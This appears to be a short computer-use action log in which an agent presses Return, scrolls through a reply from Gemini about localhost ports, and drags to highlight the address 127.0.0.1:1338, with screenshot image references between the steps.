
{"action": "key", "text": "Return"}

Step: Read Gemini's reply about the localhost ports and highlight the address 127.0.0.1:1338
{"action": "scroll", "coordinate": [754, 699], "scroll_direction": "down", "scroll_amount": 1}

{"action": "scroll", "coordinate": [757, 696], "scroll_direction": "down", "scroll_amount": 1}

{"action": "scroll", "coordinate": [623, 601], "scroll_direction": "down", "scroll_amount": 1}

{"action": "left_click_drag", "start_coordinate": [1201, 676], "coordinate": [1018, 678]}
